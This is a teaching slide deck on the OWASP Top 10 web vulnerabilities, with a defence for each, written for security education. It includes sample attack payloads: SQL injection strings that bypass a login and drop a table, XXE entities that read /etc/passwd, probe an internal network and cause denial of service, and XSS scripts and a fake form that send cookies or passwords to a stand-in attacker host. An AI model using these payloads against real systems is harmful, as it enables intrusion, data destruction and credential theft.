Slide 1
Security
Web Application Vulnerabilities: OWASP Top 10

Slide 2
OWASP
Open Web Application Security Project
https://www.owasp.org
Global community of web app security professionals
They produce:
Best practice guides – detailed documents and "cheat sheets"
A standard for application security verifications.
Open-source software
WebGoat: deliberately vulnerable web application
ZAP (Zed Attack Proxy): penetration testing tool

Slide 3

OWASP Top 10 Critical Vulnerabilities 2017 (RC2)
A1: Injection
A7: Cross-Site Scripting (XSS)
A2: Broken Authentication
A8: Insecure Deserialization
A9: Using Components with Known Vulnerabilities
A10: Insufficient Logging & Monitoring
A5: Broken Access Control
A3 Sensitive Data Exposure
A4: XML External Entity (XXE)
A6: Security Misconfiguration

Slide 4
A1: Injection Attacks
Injection attacks trick an application into including unintended commands in the data sent to an interpreter.
Interpreters
Interpret strings as commands.
e.g. SQL, shell (cmd.exe, bash), LDAP
Key Idea
Input data from the application is executed as code by the interpreter.

Slide 5
SQL Injection Attack
Many web applications take user input from a form
Sometimes this user input is used literally in the construction of a SQL query submitted to a database. For example:
SELECT * FROM students WHERE studentid = 'ID as entered by user';
An SQL injection attack involves placing SQL statements in the user input

Slide 6
An Example SQL Injection Attack
Hacker Enters:
This input is put directly into the SQL statement within the web application:
query = "SELECT * FROM students WHERE studentid = '" + request.getParameter("ID") + "'";
Creates the following SQL:
SELECT * FROM students WHERE studentid = 'blah' OR 'x' = 'x'
Attacker has now successfully caused the entire table to be returned.
blah' OR 'x' = 'x

Slide 7
A More Malicious Example
What if the attacker had instead entered:
blah'; DROP TABLE students; #
Results in the following SQL:
SELECT * FROM students WHERE studentid = 'blah'; DROP TABLE students; #'
Note how a MySQL comment (#) consumes the final quote
Causes the entire table to be deleted
Depends on knowledge of table name
This is sometimes exposed to the user in debug code called during a database error
Use non-obvious table names, and never expose them to user

Slide 8
Another example: Login Authentication
Standard query to authenticate users:
SELECT * FROM users WHERE user='$username' AND passwd='$password’
User authenticated if any records returned by this query
Classic SQL injection attack
Server side code sets variables $username and $password from user input to web form
Special strings can be entered by attacker
SELECT * FROM users WHERE user='junk' AND passwd='morejunk' OR '1'='1'
Result: access obtained without password

Slide 9
Defences against SQL injection (1)
Use provided functions for escaping strings
Many attacks can be thwarted by simply using the SQL string escaping mechanism
‘ → \’ and “ → \”
e.g. with node.js
mysql.escape()
connection.escape()
pool.escape()

Slide 10
Defences against SQL injection (2)
Check syntax of input for validity
Many classes of input have fixed languages
Email addresses, dates, part numbers, etc.
Verify that the input is a valid string in the language
Ideal if you can exclude quotes, semicolons, HTML tags, …
Have length limits on input
Many SQL injection attacks depend on entering long strings

Slide 11
Defences against SQL injection (3)
Limit database permissions and segregate users
If you’re only reading the database, connect to database as a user that only has read permissions
Never connect as a database administrator in your web application
Configure database error reporting
Default error reporting often gives away information that is valuable for attackers (table name, field name, etc.)
Configure so that this information is never exposed to a user
If possible, use prepared statements
Some libraries allow you to bind inputs to variables inside a SQL statement
e.g. java.sql.PreparedStatement

Slide 12
A2: Broken Authentication & Session Management
Authentication business logic and data must be server side
Rich client logins still possible, but not 100% client-side
Store authentication (and also) authorisation tokens in session object
A session is the time a user spends on a particular visit to a website.
Session data is maintained by the web server in a session object to allow for preservation of state across a sequence of browser requests
Do not use URL rewriting to allow access following authentication
Bad: http://www.example.com/some/feature?auth=y

Slide 13
Session Management
Store session ID in session cookie
Never in the URL (risk of session fixation attack, among others)
Make sure framework uses secure session IDs
Session IDs should be long and random – i.e. impossible to guess
Provide “Logout” link or button on every page
On logout, destroy the session object
Implement session timeout (idle time, total time)

Slide 14
Web authentication – failure/logging
Authentication code should fail securely
Failure modes should not result in successful authentication
Count failed logins per user & impose soft lockout on multiple failures
Report to user on last login time, failed logins, failed password recovery attempts
Count failed logins per app
Log all authentication decisions, including failures

Slide 15
Web authentication – credentials
More on web app authentication coming up in a later slide set...

Slide 16
A3: Sensitive data exposure
Typical issues:
Sensitive data stored in plaintext form, including on backups
Use of old/weak cryptography
Use of insecure transmission protocol
Passwords stored in clear
Passwords hashed but not salted
Key management problems (e.g. use of default keys, insecure key storage, insufficient key randomness)

Slide 17
A4: XML External Entity (XXE)
Common problem where web application processes input or uploads in XML format
XML: eXtensible Markup Language
Particularly SOAP (simple object access protocol) web services
XML uploaded to a web app may include a Document Type Definition (DTD)
If the XML parser has DTD processing enabled, this can allow the attacker to carry out a wide range of attacks, such as:
Internal file disclosure
Internal port scanning
Denial of service attacks

Slide 18
XML External Entity – Examples (OWASP)
Internal file disclosure
<?xml version="1.0">
<!DOCTYPE foo [<!ELEMENT foo ANY ><!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
Internal network probing
<?xml version="1.0">
<!DOCTYPE foo [<!ELEMENT foo ANY ><!ENTITY xxe SYSTEM "https://192.168.1.1/" >]>
<foo>&xxe;</foo>
Denial of service
<?xml version="1.0">
<!DOCTYPE foo [<!ELEMENT foo ANY ><!ENTITY xxe SYSTEM "file:///dev/urandom" >]>
<foo>&xxe;</foo>
(/dev/urandom is a Linux virtual device file that streams out an endless stream of random bytes)

Slide 19
A5: Broken access control
Lack of function level access control
Allowing insecure privileged access e.g. by browsing to “secret” URL for admin functions
Need proper access control model defining how access to web app resources are granted
Insecure direct object references
When parameter in form data or URL is directly mapped to a resource), for example a file, a database table or field name, a user or a role.
Basic insecure example:
http://viewmybalance.com/view.html?account=12345678
Reference maps provide indirect object references
e.g. random string mapped to file/object name

Slide 20
A6: Security misconfiguration
Typical issues:
Unnecessary features enabled (ports, services, pages, accounts, …)
Default accounts
Error handling too informative (e.g. revealing stack traces or DB table/field names)
Server directory listing not disabled
Software not patched

Slide 21
A7: Cross Site Scripting (XSS)
Attacker injects scripting code into pages generated by a web application
Script could be malicious code
Often JavaScript. May alternatively be HTML, Flash or anything else handled by the browser.
Threats:
Phishing, hijacking, changing of user settings, cookie theft/poisoning, false advertising, execution of code on the client, ...

Slide 22

XSS Example
Any web page containing user-created content may be target for XSS.
Risk with comments, reviews, guestbooks, webmail, social media – i.e. almost any interesting website!

Slide 23
Cookies
Cookies are small pieces of information stored on a client and associated with a specific server
When you access a specific website, it might store information as a cookie
Every time you revisit that server, the cookie is re-sent to the server
Effectively used to hold state information over sessions
Cookies can hold any type of information
Can also hold sensitive information
This includes passwords, credit card information, social security number, etc.
Session cookies, non-persistent cookies, persistent cookies
Almost every sophisticated website uses cookies

Slide 24
Cookie Stealing XSS Attacks
Attack 1
<script>
document.location = "http://www.evilsite.com/steal.php?cookie="+document.cookie;
</script>
Attack 2
<script>
img = new Image();
img.src = "http://www.evilsite.com/steal.php?cookie=" + document.cookie;
</script>

Slide 25
Protecting Cookies
Make cookies HttpOnly
Restricts access from non-HTTP sources (e.g. JavaScript)
Set secure flag

Slide 26
XSS using HTML only
It’s possible to simply inject a HTML form, for example
Consider for example an attacker entering the following:
<form action=http://www.anevilsite.com/steal.php>Enter your password <input type="password" name="pass"> <input type="submit" value="Submit"> </form>
This will provide a text box to collect the password of a (perhaps naïve) user

Slide 27
A8: Insecure Deserialization
Many languages and frameworks support object serialization
i.e. the state of an object is converted into a byte stream, for example to write to a file.
This can be done with open formats such as JSON or XML
Or native techniques such as Java object serialization
The reverse is deserialization. This creates a copy of the object by reading in an appropriately formatted byte stream.
Attackers can provide malicious objects to exploit deserialization that does not validate input
Common remote code execution vulnerability

Slide 28
A9: Using components with known vulnerabilities
Problem with known vulnerabilities is that
Attackers will be aware of them
Exploits are likely to exist, possibly “off-the-shelf”
Most modern apps rely on many third party components
e.g. commercial and open-source libraries
Such components usually have full privileges
There is no standard automatic way to query whether a particular version of a particular component has a known vulnerability
Components with known vulnerabilities are frequently downloaded and used in practice

Slide 29
A10: Insufficient Logging & Monitoring
Many serious attacks go undetected for a long time
Studies of data breaches show time to detect a breach is typically more than 7 months, and then often by external parties
Recommended practice:
Log all authentication, authorisation and input validation failures. Include context.
Ensure sensitive transactions have integrity controls – e.g. append-only databases
Set up effective monitoring and alerting processes
Establish incident response and recovery plan

